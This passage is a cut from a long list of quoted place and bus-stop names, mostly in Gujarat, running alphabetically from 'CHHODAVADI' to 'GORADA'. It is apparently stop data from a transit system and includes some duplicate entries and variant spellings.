"CHHODAVADI",
"CHHODVADI",
"CHHOGADAPURA",
"CHHOGALA",
"CHHOGALAPURA",
"CHHOTA BADI RJ",
"CHHOTA DUNGARA RJ",
"CHHOTA UDAIPUR",
"CHHUGER LKPT",
"CHHUTAMUWADA LWD",
"CHIBHAD KACHCHH",
"CHIBHADA",
"CHIBHADKACHCHH",
"CHICHABA",
"CHICHBA",
"CHICHPADA MH NVP",
"CHICHPADASTATION",
"CHIHALDA MP",
"CHIKASA PBR",
"CHIKDA",
"CHIKHALA MANDA",
"CHIKHALI VASAHAT",
"CHIKHALIYA",
"CHIKHALI_COLLEGE",
"CHIKHALKUBA",
"CHIKHLA",
"CHIKHLA KHDM",
"CHIKHLI",
"CHIKHLI_COLLEGE",
"CHIKHODRA X",
"CHILAKOTA",
"CHILODA",
"CHILODA X",
"CHIMANGADH",
"CHIMER",
"CHIMER AHW",
"CHIMTHANA MH",
"CHINCHAI",
"CHINCHALI BORDER",
"CHINCHLI",
"CHINCHVIHIR",
"CHINTAMANI",
"CHINTAMANI MANDIR",
"CHINTAMANI MANDIR BLD",
"CHIRAI",
"CHIRAIMOTIROD",
"CHIRODA",
"CHITAL",
"CHITAL ROAD",
"CHITALIYA",
"CHITARIYA",
"CHITARVADA",
"CHITHODA",
"CHITHOL",
"CHITLAV",
"CHITRA",
"CHITRAKUT ANJ",
"CHITRASANI",
"CHITRASAR",
"CHITRAVAD",
"CHITRAVAD JAM KANDORNA",
"CHITROD",
"CHITROD RDN",
"CHITROD RDN",
"CHITROD ROD",
"CHITRODA",
"CHITRODI",
"CHITRODI BLD",
"CHITRODIPURA",
"CHITTODGADH RJ",
"CHOBADIA",
"CHODA GRD",
"CHOILA BYD",
"CHOK PLT",
"CHOKDI",
"CHOKHANDA",
"CHOKHANDA MAHADEV",
"CHOKHVADA",
"CHOKI",
"CHOKVA",
"CHOLAD",
"CHOPADA GJ",
"CHOPADA MH",
"CHOPADI KONDATE MH",
"CHOPADVAV SGBR",
"CHOPARVA ROAD BHC",
"CHOPAVADA",
"CHORAMBA",
"CHORAU RJ",
"CHORI CHAR RASTA",
"CHORIMALA",
"CHORVAD BORDER",
"CHORVAD MGL",
"CHORVAD SNG",
"CHORVANI",
"CHORWAD",
"CHORWAD(MANGROL)",
"CHORWAD(VERAVAL)",
"CHOTIL",
"CHOTILA",
"CHOTILA HIGHWAY",
"CHOTIYA",
"CHOTRA UNA",
"CHOYLA",
"CHTAR",
"CHUCHPURA BDL",
"CHUDA",
"CHUDA",
"CHUDVA",
"CHUDVA BANTWA",
"CHUDVA BTV",
"CHUDVA ROAD GDDM",
"CHULDI",
"CHULEJ",
"CHULI",
"CHULLA",
"CHULLA IDR",
"CHUNAWADI",
"CHUNEL",
"CHUSANIYA",
"CHUTHANA MUVANA",
"CHUVA",
"CIPUDEM",
"CITI",
"CIVIL",
"CIVIL GODHRA",
"CIVIL HOSPITAL ABD",
"CIVIL HOSPITAL BHARUCH",
"COLLEGE CHOKDI PTD",
"DABAKA",
"DABAN NKT",
"DABHA",
"DABHA BYD",
"DABHADI",
"DABHALA",
"DABHALI",
"DABHAN NDD",
"DABHAN NKT",
"DABHARI",
"DABHASAR",
"DABHASI",
"DABHELA",
"DABHODA CHOKDI",
"DABHOI",
"DABHOI SHINOR CHOKDI",
"DABHOI X",
"DABHOU",
"DABHUDA",
"DABKHAL",
"DABODI MH",
"DABU",
"DADA BHAGVAN",
"DADAMAPAR GAM NLY",
"DADAPOR",
"DADAR",
"DADAR VISAVADAR",
"DADHAL",
"DADHAVAV",
"DADHIYAL",
"DADIYACHA MH",
"DADOR NKT",
"DADRAHAVELI",
"DADRE FATA MH",
"DADUKA",
"DADVA",
"DADVA",
"DADVI",
"DAGAVADIYA",
"DAGAVADIYA VJP",
"DAGHIYA",
"DAGUNIYA",
"DAHANU",
"DAHEGAM",
"DAHEGAM X- BHARUCH",
"DAHEGAMDA",
"DAHEGAMDA",
"DAHEJ",
"DAHEJ- AAMOD X",
"DAHEJ-MANUBAR X",
"DAHELI",
"DAHEMI",
"DAHER",
"DAHEVAN",
"DAHIKOT",
"DAHISAR",
"DAHISAR MH",
"DAHISARA",
"DAHITHARA",
"DAHIVADA",
"DAHIVEL",
"DAHOD",
"DAHOD GENARAL HOSPITAL",
"DAHOD PAREL",
"DAHOD TALAV DESAIVADA",
"DAIYA GDL",
"DAIYAP",
"DAIYAR",
"DAIYAR BANTWA",
"DAIYAR MANAVDAR",
"DAKOR",
"DAKOR CHOKDI KWJ",
"DAKOR JASUNA MUVADA",
"DAKOR PANSORA CHOKDI",
"DAKRAI ROAD",
"DALADI",
"DALADI KHAMBHA",
"DALANI MUVADI",
"DALANIMUVADI PRJ",
"DALI",
"DALI X",
"DALKHANIYA",
"DALPATPURA",
"DALPATPURA BYD",
"DALTUNGI",
"DALVANA",
"DALWADA(DISA)",
"DALWADA(PALANPUR)",
"DALWAI SAVALI",
"DAMA",
"DAMAN",
"DAMANI ZAPA",
"DAMASA",
"DAMAVAS",
"DAMAVAS VADALI",
"DAMBHUDA RPR",
"DAMKA",
"DAMKA SCHOOL",
"DAMKASCHOOL",
"DAMNAGAR",
"DAMNAGAR DHS",
"DANA",
"DANDI - TADGAM",
"DANDI MEMORIAL",
"DANDI NVS",
"DANDVAL",
"DANDVEL",
"DANGARI MH",
"DANGARVA",
"DANGARVADA",
"DANGIYA",
"DANGRIYA GDR",
"DANIDHAR",
"DANTA",
"DANTEJ COURT",
"DANTI",
"DANTIVADACOLONY",
"DANTIVADAGAM",
"DANTIWADA",
"DANTOD",
"DANTRAY",
"DAPADA SLVS",
"DARAMALI",
"DARAN",
"DARAR VANDH NLY",
"DARASDI",
"DARDI",
"DARED",
"DARED (KALATALAV)",
"DARIYA",
"DARJIPURA/GEB",
"DARSILAMI",
"DASA",
"DASADA",
"DASADA MLVN",
"DASAJ",
"DASAVADA",
"DASHAVADA",
"DASHELA",
"DASPA/KORA (BNM)",
"DASRATH",
"DASTAN FARM",
"DATARDI MHV",
"DATARNA JND",
"DATHA",
"DATTNAGAR",
"DAUSA RJ",
"DAUVA",
"DAVAD",
"DAVAD IDR",
"DAVADA",
"DAVALI",
"DAVLI",
"DAVLI RAIGADH",
"DAVOL",
"DAVRI RPR",
"DAY BOARDING SCHOOL",
"DAYADARA",
"DAYADRA",
"DAYAPAR",
"DEBARPADA",
"DEBHARI",
"DEDADARA",
"DEDAKDAD",
"DEDAKYADI",
"DEDAN",
"DEDAN UNA",
"DEDARDA",
"DEDARVA ROAD RPR",
"DEDARVA RPR",
"DEDASAN",
"DEDAVA",
"DEDHAROTA",
"DEDHIYA MDV",
"DEDHIYA RD",
"DEDIAPADA",
"DEDIAPADA",
"DEDIAPADA",
"DEDIAPADA",
"DEDIYAPADA",
"DEDPUR CHOKDI",
"DEDUVA",
"DEESA",
"DEESA DIPAK HOTEL",
"DEESA GAYTRI MANDIR",
"DEESA GIDC CIRCLE",
"DEESA HAWAI PILLAR",
"DEESA RAJMANDIR MARKET YARD",
"DEESA SARDAR BAG",
"DEESA SCW HIGHSCHOOL",
"DEGAM",
"DEGAM PATIYA",
"DEGAMA",
"DEGAMADA LWD",
"DEGVADA BGDN",
"DEHLI",
"DEHVANT",
"DEKA",
"DEKAVADA",
"DELASA",
"DELAVADA",
"DELHI",
"DELHI HARIYANA BORDER",
"DELHI UTTAR PRADESH BORDER",
"DELHIDARWAJA",
"DELIYATHARA",
"DELMAL CHM",
"DELOL",
"DELOLI",
"DELPURA KHANT",
"DELVAD",
"DELVAD MNS",
"DELVADA",
"DELVADA GUJ",
"DELVADA KAMPA",
"DELVADA KAMPA KHDM",
"DELWADA RJ",
"DEM ROAD MDR",
"DEMAI",
"DENAP",
"DENDAVA",
"DENVA",
"DEPLA",
"DER",
"DERA",
"DERADI",
"DERDI",
"DERI",
"DERI MADHAPAR",
"DERIYA",
"DERIYA VJP",
"DEROL",
"DEROL",
"DEROLI",
"DEROLI(A)",
"DESALPAR",
"DESALPAR BAIF",
"DESALPAR BHJ",
"DESALPAR GT",
"DESALPAR GUTLI GAM",
"DESALPAR GUTLI ROAD",
"DESALPAR KANTHI",
"DESALPAR MDR",
"DESAR",
"DESHALPAR",
"DESHALPAR RPR",
"DESHINGA",
"DESHOTAR",
"DESHOTAR IDR",
"DESSA",
"DETAB",
"DETAL DUVA",
"DETHAN",
"DETHLI",
"DETHLI",
"DETRAL",
"DETRAL X",
"DETROJ",
"DETROJ",
"DEV",
"DEV MOGRA",
"DEV NA MUVADA",
"DEV NO RASTO",
"DEV RUPAN",
"DEVA",
"DEVADA",
"DEVADA VJP",
"DEVADIYA",
"DEVALA",
"DEVALIYA",
"DEVALIYA RJP",
"DEVALIYA KBL",
"DEVALIYA MLY",
"DEVALIYA X",
"DEVALPUR",
"DEVAPARA",
"DEVAPURA",
"DEVARAJIYA AML",
"DEVARIYA KATHI",
"DEVAS MP",
"DEVDA",
"DEVDA ATKT",
"DEVDHA",
"DEVDHA SCHOOL",
"DEVDHARI",
"DEVDHRI",
"DEVDHRI VINCHIYA",
"DEVENDRAPARK",
"DEVGADH",
"DEVGAM",
"DEVGANA",
"DEVGAON MH",
"DEVIJOD",
"DEVIJOD KHDM",
"DEVIKOT",
"DEVINAPURA",
"DEVIPADA",
"DEVISAR",
"DEVISAR NKT",
"DEVISAR RPR",
"DEVIYA",
"DEVIYA TALOD",
"DEVKAPDI",
"DEVKARAN NA MUVADA",
"DEVKI GALOL",
"DEVKI GALOL JETPUR",
"DEVKI GALOL JTP",
"DEVKI GOLAK",
"DEVLA",
"DEVLIYA",
"DEVMOGARA",
"DEVMOGRA(ANKLESHWER)",
"DEVMOGRA(MANDVI (SRT))",
"DEVNAMUVADA",
"DEVNIMORI",
"DEVPAR NKT",
"DEVPUR",
"DEVPURA",
"DEVPURA",
"DEVRAMPURA",
"DEVRIYA",
"DEVSAR NKT",
"DEVTALAV",
"DHAAROLI X",
"DHABADA RD RPR",
"DHABADA ROAD RPR",
"DHABADA RPR",
"DHABHADA",
"DHABHUNDA GAM",
"DHABHUNDA RD",
"DHABHUNDA ROAD",
"DHADARDO",
"DHADH VASNA",
"DHADHELA",
"DHAGADMAL",
"DHAJALA",
"DHAKADI VGM",
"DHAKAN KUNDA",
"DHAKARBA MH",
"DHALANVADI MDV",
"DHAM ROAD",
"DHAMA",
"DHAMAI",
"DHAMALPAR",
"DHAMANAVA",
"DHAMANCHHA",
"DHAMANDEVI",
"DHAMANJA",
"DHAMANVA",
"DHAMASIYA",
"DHAMATVAN",
"DHAMAY",
"DHAMBOLA",
"DHAMDKA ANJ",
"DHAMEL",
"DHAMLEJ",
"DHAMLOD GDR",
"DHAMNACHHA",
"DHAMOD",
"DHAMRAD",
"DHAMRAD",
"DHAMREJ KDN",
"DHANAKWADA",
"DHANALI",
"DHANASARA",
"DHANAV RJ",
"DHANAVADA",
"DHANAVADA NLY",
"DHANAVASI",
"DHANDHA",
"DHANDHANI",
"DHANDHAVADA MENDARADA",
"DHANDHAWADA",
"DHANDHELA X DHD",
"DHANDHI ROAD",
"DHANDHI ROAD",
"DHANDHNI",
"DHANDHODI",
"DHANDHUKA",
"DHANDHUKA DHOLERA X",
"DHANDHUSAN",
"DHANDHUSAN MNS",
"DHANDHVASANA PRJ",
"DHANEJ",
"DHANELA",
"DHANELA BYD",
"DHANERA",
"DHANERA ROAD DSA",
"DHANETI BHJ",
"DHANETIROD",
"DHANGADHRA",
"DHANGALA",
"DHANGDHAR",
"DHANGDHRA ROAD",
"DHANIYAWADA GDRBR",
"DHANK",
"DHANK",
"DHANKHETAR",
"DHANKI",
"DHANMAULI",
"DHANORA",
"DHANPOR",
"DHANPUR",
"DHANPUR BATTI BARIYA",
"DHANPURA",
"DHANSERA X",
"DHANSURA",
"DHANSURA",
"DHANSURA",
"DHANWADA",
"DHAR",
"DHAR BUSSTAND",
"DHAR MP X",
"DHARADHARA",
"DHARADHARA(THARAD)",
"DHARAI",
"DHARAI VVD",
"DHARAMA-1",
"DHARAMKHEDA MH",
"DHARAMPUR",
"DHARAMPUR COLLEGE",
"DHARAMPUR SHRIMAD RAJCHANDRA C",
"DHARAMPUR SHRIMAD RAJCHANDRA COLLEGE",
"DHARAMPUR X",
"DHARAMSHALA",
"DHARAMSHALA",
"DHARAMUR",
"DHARASANA",
"DHARESHI",
"DHARESHI LKPT",
"DHARESHWAR",
"DHARGANI",
"DHARGANI AML",
"DHARI",
"DHARI GUNDALI BGR",
"DHARIKHEDA",
"DHARIYA",
"DHARMAJ",
"DHARMAJ SCHOOL",
"DHARMAJ X",
"DHARMNAGAR",
"DHARMODA",
"DHARMPUR",
"DHARNAVA",
"DHARNIDHAR",
"DHARNODHAR DHNRA",
"DHAROD",
"DHAROD KHDM",
"DHAROI",
"DHAROI SATLASNA",
"DHAROLA KUDOL MDS",
"DHAROLI",
"DHAROLI",
"DHARPIPLA",
"DHARPUR",
"DHARPURA",
"DHARPURI",
"DHARUKA",
"DHARUKA VLB",
"DHARUSANA",
"DHARUSHNA",
"DHARUSNA",
"DHASA",
"DHASA JN",
"DHASA JUNCTION",
"DHASA ROAD",
"DHATVA",
"DHAVA",
"DHAVA GIR",
"DHAVA RJ",
"DHAVADA FARM",
"DHAVADIYA BORDER",
"DHAVALIDOD AHW",
"DHAYAKA",
"DHDGDRDKRRJTGDL",
"DHEDHUKI",
"DHEKAVA",
"DHEKAVA BORDAER MEGHRAJ",
"DHEKAVA BORDER",
"DHEKAVA MEGHRAJ",
"DHEKVA",
"DHENDHU CHOKDI",
"DHENDUKI",
"DHETHA",
"DHHORO NKT",
"DHIGADI",
"DHIMA",
"DHIMA",
"DHIMA THARAD",
"DHINGALWADA",
"DHINODHAR ",
"DHINOJ",
"DHINOJ MSN",
"DHOCHAKI",
"DHODI",
"DHODIPADA VPI",
"DHODISAMAL",
"DHODIYAVAD",
"DHOKADVA UNA",
"DHOKADVA(JASDAN)",
"DHOKADVA(UNA)",
"DHOKALIYA",
"DHOKAVADA",
"DHOKAVADA BHC",
"DHOL KHOKHARA",
"DHOL KHOKHARA MALPUR",
"DHOL KHOKHRA",
"DHOLA",
"DHOLA KUVA",
"DHOLAKA",
"DHOLAKDA",
"DHOLAKIYA",
"DHOLAKUVA",
"DHOLAR",
"DHOLAR",
"DHOLARJ",
"DHOLARVA",
"DHOLASAN",
"DHOLAVIRA KUTCHCH",
"DHOLERA",
"DHOLERA X",
"DHOLI",
"DHOLI DHAR JAMKANDORNA",
"DHOLI RUVALI",
"DHOLIKUVA",
"DHOLISAMAR",
"DHOLKA",
"DHOLKA ROAD",
"DHOLUMBER(BILIMORA)",
"DHOLUMBER(MANDVI (SRT))",
"DHOLVA",
"DHOLVA BHESAN",
"DHOLVANI",
"DHOLVANI MEGHRAJ",
"DHONGI AMBA",
"DHONIDUNGARI BYD",
"DHORA TALAV LKPT",
"DHORAJI",
"DHORAJI BHADER",
"DHORAJI HARIYASAN",
"DHORAJI JAMTIMDI",
"DHORAJI KHATLI",
"DHORAJI KOLITHAD",
"DHORAJI MATRAVAD",
"DHORAKUVA MNS",
"DHORAVIRA",
"DHORDO",
"DHORDO",
"DHORDO",
"DHORI",
"DHORI DUNGRI",
"DHORIDUNGRI",
"DHORIDUNGRI",
"DHORIMANNA",
"DHOTA",
"DHRAB MDR",
"DHRABAVAD",
"DHRAFA",
"DHRANDAV",
"DHRANGADA",
"DHRANGADHARA PAVARHOUSE",
"DHRANGADHRA",
"DHRANNDAV",
"DHRECHANA",
"DHROBANA",
"DHROL",
"DHROL ROAD",
"DHRUFANIYA",
"DHRUFANIYA",
"DHRUFANIYA",
"DHU. PIPALIYA VADIYA",
"DHU.PIPALIYA",
"DHUDASHIYA",
"DHUDASIYA",
"DHUFANIYA",
"DHULETA",
"DHULETA BLD",
"DHULIYA",
"DHULIYA X BRDL",
"DHULKOT",
"DHUMA ABD",
"DHUMAVAV",
"DHUNADARA",
"DHUNAI",
"DHUNAVADA",
"DHUNAVADA MDS",
"DHUNDAKUVA",
"DHUNDHA",
"DHUNDHESA",
"DHUNDHIYA PIPALIYA",
"DHUNIYA",
"DHUNSOL",
"DHUVADA",
"DHUVARAN",
"DIAMOND NAGAR JMN",
"DIBBA KUNDA",
"DIGADI",
"DIGAS",
"DIGSAR",
"DINBAARI",
"DINBARI",
"DINDOLI SRT",
"DINDORI",
"DINDROL",
"DIPARTI FURNITURE KSD",
"DITLA",
"DITVAS",
"DITWAS",
"DIU",
"DIU BORDER",
"DIV",
"DIVA",
"DIVA",
"DIVADANDI",
"DIVADYAWAN",
"DIVDIYAVAN",
"DIVED",
"DIVER",
"DIVISION OFFICE BVN",
"DIVSI",
"DIXAL",
"DIYODAR",
"DIYODAR JUNA BUS STEND",
"DIYODAR REFRAL HOSPITAL",
"DMP-NH-8",
"DNC MDV",
"DNC NLY",
"DOBHADA",
"DOBHADA IDR",
"DODAR",
"DODHIYA",
"DODIPAR",
"DODIPAR VJP",
"DODISARA",
"DODISARA BLD",
"DODIYA X",
"DODIYALA X",
"DODUVA",
"DOKEH ALLA",
"DOLASA KDN",
"DOLATPAR",
"DOLATPAR (0MATANA MADH)",
"DOLATPURA",
"DOLI",
"DOLIRUVALI",
"DOLIYA",
"DOLIYA MULI SNR",
"DOLTI",
"DOLVAN",
"DOLVAN X UNAI",
"DOMDA",
"DON",
"DON ROAD",
"DONDAICHA MH",
"DONGAM",
"DONJA",
"DORA",
"DORA GAM",
"DOSVADA SNG",
"DRUVADA",
"DSP",
"DUCHAKWADA",
"DUDASAN",
"DUDHADA",
"DUDHADA VISAVADAR",
"DUDHAI GAM ANJ",
"DUDHAI JMN JODY",
"DUDHAI(DHRANGADHRA)",
"DUDHAI(RAJKOT)",
"DUDHAIROD",
"DUDHALA",
"DUDHALA DHARI",
"DUDHALA MHV",
"DUDHARAMPURA",
"DUDHAREJ",
"DUDHAREJA",
"DUDHATHAL",
"DUDHERI",
"DUDHIYA",
"DUDHRE",
"DUDHREJ",
"DUDKHA",
"DUDKHA(HARIJ)",
"DUDKHA(RADHANPUR)",
"DUDOSAN",
"DUDU",
"DUGARANI VANDH",
"DUJAPAR GAM NKT",
"DUJAPARROD",
"DUJEVAR",
"DUKHI MP",
"DULANA",
"DUM SASAN RDN",
"DUMALAV",
"DUMALI",
"DUMARAL",
"DUMKA",
"DUMKHAL",
"DUMRA NLY",
"DUMRAL",
"DUMRALA",
"DUNAVADA",
"DUNDAS",
"DUNGAR",
"DUNGAR (RAJULA)",
"DUNGARA VPI",
"DUNGARDA",
"DUNGARI VLD",
"DUNGARPUR",
"DUNGARWANT",
"DUNGRANI VANDH",
"DUNGRANIVAN",
"DUNGRI",
"DUNGRI",
"DUNGRI FALIYA",
"DUNGRI HIGH SCHOOL",
"DUNGRI HIGHSCHOOL",
"DUNGRI STATION",
"DUNGRIL",
"DUNGRISTATION",
"DUNIYA",
"DURGAPUR MDV",
"DURGAPURROAD MDV",
"DWARAK",
"DWARKA",
"DWARKA ISCON GATE",
"DWARKA SANATAN ASHRAM",
"EDAL",
"EDALABAD MH JLGN",
"EDLA",
"EDRANA",
"EKAL MATA",
"EKAL MATA",
"EKAL ROAD",
"EKAL VANDH",
"EKALRA",
"EKLARA",
"EKLARA IDR",
"EKSAL",
"ELAMPUR",
"ENDHAL",
"ENDHAL(BILIMORA)",
"ENDHAL(VALSAD)",
"ENDLA RD",
"ENJAR",
"ERU",
"ERU X",
"ESSAR",
"ETA ROAD",
"ETAVA UP",
"EXEL COMPANY KERA",
"FACHARIYA",
"FACHARIYA GAM",
"FACHARIYA ROAD MDR",
"FADSAR",
"FAFNI MOTI",
"FAFNI NANI",
"FAGADI",
"FAGAS KLVD",
"FAGUDRA",
"FAGVEL",
"FALAASIYA",
"FALADHARA",
"FALAVA BORDER",
"FALDHARA",
"FALLA",
"FALNA",
"FALOD",
"FANASPADA",
"FANGADI",
"FANGIYA",
"FANSA",
"FANSAREL",
"FANSAREL MALPUR",
"FANTATALAV",
"FANTATALAV KHDM",
"FARABA BANTA",
"FARADI",
"FARAFENNI",
"FARANGTA",
"FAREDI",
"FARNGATA",
"FARNGTA",
"FASUND",
"FATAJINA MUVADA BYD",
"FATAJINA GORADA",
"FATATALAV",
"FATEGADH",
"FATEGADH RD",
"FATEHGADH DEM",
"FATEHPUR AML",
"FATEHPUR SIKRI UP",
"FATEHPUR UP",
"FATEHPURA",
"FATEPUR",
"FATEPURA",
"FATEPURA CHOKADI ZALOD",
"FATEPURA X",
"FATSAR",
"FEDARIYA",
"FEDARIYA CHOKADI",
"FEDRA PIPLI X",
"FEDRA X BGD",
"FERKUVA",
"FERKUVA BORDER",
"FERTI NAGAR",
"FERTILIZER",
"FICHOD IDR",
"FIFAD",
"FINCHOD",
"FIROZABAD UP",
"FOFAREYA",
"FOJIVADA",
"FOJIVADA HMT",
"FOTDI SAMTRA",
"FREETED ZONE GDDM",
"FUDAM DIV",
"FUDEDA",
"FUDEDA",
"FUL CHHATRAPURA",
"FUL UMRAN",
"FULARA ROAD",
"FULARAMA",
"FULAY",
"FULAY NKT",
"FULESANA",
"FULGRAM",
"FULKI",
"FULKI VGM",
"FULPURA",
"FULPURA SEVANIYA",
"FULSAR",
"FULVADI",
"FULWADI",
"G 1",
"G 6",
"GABAT",
"GABAT BYD",
"GABAT BYD",
"GACHDO NKT",
"GADA",
"GADA ROAD BHJ",
"GADANI NKT",
"GADAT",
"GADAT NVS",
"GADAVA",
"GADH",
"GADHA",
"GADHAD",
"GADHADA",
"GADHADA RPR",
"GADHADI",
"GADHADUNGAR",
"GADHAKDA",
"GADHAKDA SKD",
"GADHALA",
"GADHALI",
"GADHALI MENDARDA",
"GADHASHISA",
"GADHASISA",
"GADHAVALA ROAD BHJ",
"GADHDA SWAMINA",
"GADHECHI VAD BVN",
"GADHI",
"GADHIYA",
"GADHKA",
"GADHSHISHA",
"GADHVADA ROAD NLY",
"GADIYA",
"GADIYARA",
"GADODAR MALIYA HATINA",
"GADODARA MALIYAHATINA",
"GADOI",
"GADPADHAR",
"GADPADHAR GDDM",
"GADPADHAR GDDM",
"GADSAI",
"GADU",
"GADULI",
"GADVA(KHEDA)",
"GADVA(NADIAD)",
"GADVIHIR",
"GAGODAR",
"GAGVA",
"GAJANA",
"GAJANVAV",
"GAJAPURA",
"GAJDI",
"GAJERA",
"GAJIPUR",
"GAJIPUR IDR",
"GAJOD ROAD KERA",
"GALASANA",
"GALIAKOT",
"GALISEMARO",
"GALISEMARO",
"GALISIMARO",
"GALIYAKOT",
"GALKUND AHW",
"GALPADAR(ANJAR)",
"GALPADAR(BHUJ)",
"GALTESHWAR",
"GALTHARA",
"GALTHARA MNS",
"GAMANI",
"GAMANPURA",
"GAMBHIRA",
"GAMBHIRA X",
"GAMBHIRPURA",
"GAMBHIRPURA HALOL",
"GAMBHOI",
"GAMDI",
"GAMOD",
"GAMPH",
"GANA",
"GANA MANAVDER TALUKA",
"GANAGAPUR",
"GANAPATPURA",
"GANAVADA",
"GANDEVI",
"GANDEVI CHOKDI",
"GANDHAR",
"GANDHAR",
"GANDHARA",
"GANDHARI LWD",
"GANDHAV",
"GANDHI CHOWK JUNAGADH",
"GANDHI PETROL PUMP GODHRA",
"GANDHIASHRAM",
"GANDHIDHAM",
"GANDHIGRAM",
"GANDHINAGAR",
"GANDHINAGAR AKSHARDHAM",
"GANDHINAGAR CH-2",
"GANDHINAGAR GH 6",
"GANDHINAGAR GH5",
"GANDHINAGAR KOBA CIRCLE",
"GANDHINAGAR SECTOR 28-29",
"GANDHINAGAR VIDHAN SABHA",
"GANDHISAN",
"GANDHISAN KHDM",
"GANESH NAGAR",
"GANESHGADH",
"GANESHNAGAR GDDM",
"GANESHNAGAR NKT",
"GANESHPAR ROAD",
"GANESHPURA",
"GANESHPURA IDR",
"GANESHPURA X",
"GANGAD",
"GANGADA (UNA)",
"GANGADHAR PATIYA",
"GANGADHARA",
"GANGADTALAI RJ",
"GANGAJI RMPR",
"GANGAJI ROAD NKT",
"GANGANAKA",
"GANGAPAR ROAD",
"GANGAPUR",
"GANGAPUR",
"GANGAPUR DDYPD",
"GANGAPUR MH",
"GANGAPURA",
"GANGARDI",
"GANGARDI (DAHOD)",
"GANGDA",
"GANGECHA",
"GANGET CHM",
"GANGLASAN",
"GANGODAR RDN",
"GANGOL",
"GANGON AATHAMANI",
"GANGUVADA",
"GANJISAR",
"GANOD",
"GANOD ROAD UPT",
"GANODAR",
"GANOL",
"GANPAT COLLAGE",
"GANPAT SANKUL",
"GANPAT VIDHYALAYA",
"GANPAT VIDYALAYA",
"GANPATIPURA",
"GANPATPURA",
"GANPATPURA",
"GANTHILA",
"GANTHILA MENDARADA",
"GANTODI",
"GANTODI KHDM",
"GANVADA",
"GAPAT VIDYALAYA",
"GARADI",
"GARAJ MH",
"GARAMADI",
"GARAMDI",
"GARANA BCH",
"GARANA ROAD",
"GARBADA",
"GARBADA CHOKDI",
"GARDA",
"GARDAKA",
"GAREJ",
"GARGO GANDHIGHAM",
"GARIYADHAR",
"GARIYADHAR (CHOMAL)",
"GARIYADHAR (FIFAD)",
"GARIYADHAR(PACHCHHEGAM)",
"GARIYAL",
"GARKHADI",
"GARMADA",
"GARNALA",
"GARUDESHVAR",
"GARUDESHWAR KVDY",
"GATHILA",
"GAU MAHUDI",
"GAUMAHUDI",
"GAUMAHUDI MALPUR",
"GAUTAMGADH",
"GAVACHHI",
"GAVADA",
"GAVASAD",
"GAVRIDAL RJT",
"GAYATRI ITI AMRELI",
"GAYATRIMANDIR",
"GAYSAVAR",
"GEB",
"GEB ANJAR",
"GED",
"GED PRJ",
"GEDI",
"GEDI GAM",
"GEDI RD",
"GEDI ROAD",
"GEDIYA",
"GEGADIYA",
"GELA",
"GELADA",
"GELDA",
"GERITA",
"GERITA VJP",
"GH-6/5",
"GH5 GH6",
"GHACHADO",
"GHACHELI",
"GHADHADA",
"GHADHSISA",
"GHADI",
"GHADI CAMP",
"GHADI DETERGENT DWK",
"GHADIYA",
"GHADOI",
"GHADOI FATAK",
"GHADULI",
"GHAMBHIRA",
"GHAMIJ",
"GHANA",
"GHANAD",
"GHANAVAD",
"GHANCHIKUVA",
"GHANDLA",
"GHANGHLI BVN",
"GHANI",
"GHANITHAR",
"GHANSHYAMGADH",
"GHANTI",
"GHANTI BLD",
"GHANTIYAL",
"GHANTODI",
"GHANTVAD",
"GHANVERI",
"GHARAMANI",
"GHARANA",
"GHARANI NKT",
"GHAROAD FANTA",
"GHASIYAMEDHA",
"GHASWADA DITWAS",
"GHATA",
"GHATADA",
"GHATDA",
"GHATKOPAR MH",
"GHEEKANTA",
"GHEJ",
"GHEJBHRDA",
"GHELASOMNATH",
"GHETA KENDRA NLY",
"GHETI PALITANA",
"GHODA",
"GHODA(PALANPUR)",
"GHODA(VIRAMGAM)",
"GHODADAR",
"GHODASAN",
"GHODASAR",
"GHODASAR(GANDHINAGAR)",
"GHODASAR(MAHUDHA)",
"GHODBANDAR",
"GHODI",
"GHODIYA",
"GHODIYAL",
"GHOGHA",
"GHOGHA (AKWADA)",
"GHOGHA (MACHHIVADA)",
"GHOGHA(MACHHIVADA)",
"GHOGHALA UNA",
"GHOGHAMBA",
"GHOGHARGAON MH",
"GHORA",
"GHORA GAM",
"GHORAGAM",
"GHORVADA",
"GHORVADA HMT",
"GHUDVADAR",
"GHUDVADAR JUNAGADH",
"GHUGHARVADA",
"GHUGHAS",
"GHUGHAS SPR",
"GHUMA",
"GHUMA ABD",
"GHUMASAN",
"GHUNDA",
"GHUNTELI",
"GHUNTU",
"GHUSHYA VRL",
"GHUTVEL",
"GIDASAN VDGM",
"GIDC VAPI",
"GIDM",
"GIFT CITY",
"GIGASAN",
"GIGNALI X LWD",
"GIJRAM",
"GINGANI JAMJODHPUR",
"GIRDEVLI",
"GIRGADHADA",
"GIRMAL",
"GIRVAR ABR",
"GITPUR BYD",
"GIYOD",
"GIYOD PATIYA",
"GNANPITH",
"GNANPITH",
"GNANPITH BHESAN",
"GNFC",
"GNFC TOWNSHIP",
"GOA (PANJIM)",
"GOBLAJ",
"GOCHANATH RDN",
"GOCHAR",
"GODADA",
"GODASAMBA",
"GODASAN",
"GODASAN VISAVADAR",
"GODASAR",
"GODAVADI",
"GODAWADI",
"GODDHA",
"GODH",
"GODHA",
"GODHA FATAK",
"GODHA GANJI",
"GODHAMJI",
"GODHAMJI IDR",
"GODHAR",
"GODHARA",
"GODHARA MDV",
"GODHAVADAR",
"GODHAVI SND",
"GODHER SPR",
"GODHRA BHURAVAV",
"GODHRA J.NAKA",
"GODLADHAR",
"GODPAR ROAD BHJ",
"GODSAMBA",
"GODSAMBA",
"GODSAMBA",
"GOGLA",
"GOGMABA",
"GOGUNDA RJ",
"GOJALI",
"GOJARIYA",
"GOKALGADH",
"GOKALPURA",
"GOKALPURA HMT",
"GOKCHUVAN",
"GOKCHUVAN MDS",
"GOKHALANA",
"GOKHARAVA",
"GOKHARVALA",
"GOKHATAR",
"GOKULDHAM",
"GOKULNAGAR MNV",
"GOLA PLN",
"GOLADHAR",
"GOLADHAR JUNAGADH",
"GOLAGAMADI",
"GOLATHARA",
"GOLAVAV",
"GOLDEN X",
"GOLIVADA",
"GOLSIFATA MH",
"GOLVADA",
"GONDAL",
"GONDAL BYPASS",
"GONDAL COLLEGE CHOWK",
"GONDAL UMBADA X",
"GONDAL VIHIR AHW",
"GONDAL X",
"GONDALROD CARCAL RJT",
"GOP JMN",
"GOPAL GRAM",
"GOPAL NAGAR",
"GOPALGADH",
"GOPALPURA",
"GOPALPURA RJP",
"GOPIGUNJ UP",
"GOPNATH",
"GORA PRANTIJ",
"GORA KVDY",
"GORA X",
"GORAD",
"GORAD DANTA",
"GORAD MSN",
"GORADA",
